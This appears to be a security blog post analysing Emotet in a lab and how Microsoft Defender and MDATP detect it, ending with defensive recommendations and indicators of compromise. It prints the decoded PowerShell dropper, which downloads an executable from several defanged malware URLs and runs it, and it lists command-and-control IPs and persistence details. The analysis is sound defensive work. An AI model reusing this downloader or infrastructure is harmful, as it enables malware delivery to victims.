This blog post is an informal analysis of Emotet and how Microsoft security solutions detect it.
Disclaimer: Do not try this on your own unless you know what you are doing (even if you know what you are doing – I accept no responsibility for your actions – this is an educational blog post meant to educate on the dangers of Emotet and what defenses are effective at blocking it!).
Lab Setup:
Machine 1 = Microsoft Windows 10 1809 with the standard free built-in Defender antivirus.
Machine 2 = Microsoft Windows 10 1809 with the Microsoft Defender Advanced Threat Protection (MDATP)
Machine 1 (Free Windows Antivirus)

Smart Screen immediately detected the website hosting Emotet:
After ignoring the warning, I got another warning when trying to download the file.

I had to go into the downloads and choose “download file anyway.”
Finally, I was able to save it to the desktop and launch it on Machine 1.


Inside the document, a message tells the user to Enable Editing and Enable content…

After clicking Enable Content, I am asked to translate this document – or “Never for Russian.” HA! That should be a warning enough!
| Sample 1 | Sample 2 | Sample 3 |
 |
 |
 |
| Sample 4 | Sample 5 | Sample 6 |
 |
anytvvyj37x.exe | Y19kqh1qzpi.exe |
Before proceeding further, let’s look at what the Macro would do. Intense obfuscation going in in this code, with the word Process being truncated:

It’s clear from analyzing this that the first recommendation is to disable Macros from running from Office documents. These obfuscation techniques would be very difficult to block. Download a copy of the Macro for analysis (here).


After clicking Enable Editing we get yet another warning. Only the most sadistic user would have clicked past this many warnings without stopping to ask their IT Dept for help, right?
A PowerShell appeared and then disappeared.

Suddenly a file “305.exe” appears in the %userprofile% directory


Finally, a few minutes later, we get a pop-up that Emotet!MTB is found:
Machine 2
As soon as I copied the file to Machine 2, Microsoft MDATP immediately detected and blocked the threat.
Within a few seconds the file was quarantined and removed.
Therefore, to observe what happens within MDATP, I disabled real-time protection.
Here are some observations of what MDATP detected using its Endpoint Detection and Response (EDR) capabilities:
Launching one of the Word documents:
-

wmiprvse.exe -secured -Embedding Powershell -w hidden -en (base-64 encoded command)
This encoded command was decoded as follows:

$Jbjdmrkf=’Wvxojjxy’;$Kqzvqjcdbdk = ‘306’;$Gxduocdjcjt=’Bkfkbofippczt’;$Mbkmoong=$env:userprofile+’\’+$Kqzvqjcdbdk+’.exe’;$Uefczpcdfixo=’Rqdkzmydmwtwf’;$Iybnpytfapm=&(‘new’+’-ob’+’jec’+’t’) neT.webcLIEnt;$Dqsynahyyvxl=‘https://sandiegohomevalues%5BDOT%5Dcom/engl/4de-kzsyhu-768611/*https://www.wenkawang[DOT]com/data/bofze0s-7ji4-15/*https://http://www.bruidsfotograaf-utrecht[DOT]com/wp-includes/QLvFLy/*http://ma.jopedu%5BDOT%5Dcom/img/8z8dl-3xn-655019278/*http://pay.jopedu%5BDOT%5Dcom/ThinkPHP/l9okcguh6-b9nnrh7-96245524/’.”S`PLIT”(‘*’);$Avvhkoyer=’Zgzbdzymy’;foreach($Rcrndqfmfme in $Dqsynahyyvxl){try{$Iybnpytfapm.”dO`WnloaDf`Ile”($Rcrndqfmfme, $Mbkmoong);$Ptiuqrijdklve=’Hwhsmlzs’;If ((&(‘G’+’et-Item’) $Mbkmoong).”Len`gTh” -ge 30309) {[Diagnostics.Process]::”s`TarT”($Mbkmoong);$Lstxssia=’Ypyhvhhw’;break;$Vnasbffmoq=’Cmgqpgssndib’}}catch{}}$Ilrervzhi=’Bvnmvmpadnlb’ - MDATP then observed the creation of a file 306.exe.
Note: Since this incremented from the last time (305.exe observed earlier, we assume this variant has been run at least 300 prior times).
- Pretty nice how MDATP interfaces decodes the PowerShell on the fly:
Launching file: “y19kqh1qzpi.exe”
- Created file: C:\ProgramData\cvxgdfade.sxcase
- Emotet grabbed the clipboard data

-
A service was created for persistence:
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\plainsetthe
The description it gave itself for evasion was “Windows infrastructure service that controls which background tasks can run on the system.”
But it is really running this executable:“C:\windows\SysWOW64\plainsetthe.exe”
- Attempted to communicate with IPs:
154.120.227.206:8080
190.217.1.149:80 - MDATP EDR detected plainsetthe.exe as Trojan:Win32/Tiggre!plock by Antivirus
- MDATP EDR detected cvxgdfade.sxcase as Trojan:Win32/Emotet.PI!MTB by Antivirus
- svchost.exe -k wsappx -p -s ClipSVC
- “backgroundTaskHost.exe” -ServerName:App.AppXemn3t55segp7q92mwd35v2a5rk5mvwyz.mca
Summary
The native Windows Defender AV did a good job, but it was especially effective when combined with Microsoft Edge SmartScreen. Based on this experience, I would recommend standardizing on browsers that use SmartScreen.
The advanced MDATP upgrade provided incredible visibility and insight into exactly what was happening to the file system, registry, processes, and network communication. See my previous blog post on MDATP best practices to lock it down even further.
If you are running Office 365 ProPlus Click-To-Run, it would be a good idea to disable Macros at the website config.office.com (Many people don’t realize that Office 365 ProPlus will download configuration from the config.office.com website every time an Office application launches). As an IT Admin, you can create policy to prevent Macros from the internet from launching on PC’s as an extra safeguard.
Another new feature, Safe Docs, is an Office 365 E5 feature that uses ATP SafeAttachments sandboxing to sandbox any Office document – which is helpful because in these cases the malicious documents were downloaded from internet websites.
Here is the MITRE Attack visualizing Emotet + Trickbot + Ransomware

Download TripleThreat MITRE JSON then upload it into Attack Navigator to create your own visualizations.
IOCs
[Raw Analysis can be downloaded to .CSV here]
- 154.120.227.206:8080
190.217.1.149:80 - cvxgdfade.sxcase
- plainsetthe.exe
- 305.exe (Incremented to 306.exe on the next run)
- HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\plainsetthe
- y19kqh1qzpi.exe
- ‘https://sandiegohomevalues%5BDOT%5Dcom/engl/4de-kzsyhu-768611/*
- https://www.wenkawang%5BDOT%5Dcom/data/bofze0s-7ji4-15/*
- https://www.bruidsfotograaf-utrecht%5BDOT%5Dcom/wp-includes/QLvFLy/*
- http://ma.jopedu[DOT]com/img/8z8dl-3xn-655019278/*
- http://pay.jopedu[DOT]com/ThinkPHP/l9okcguh6-b9nnrh7-96245524/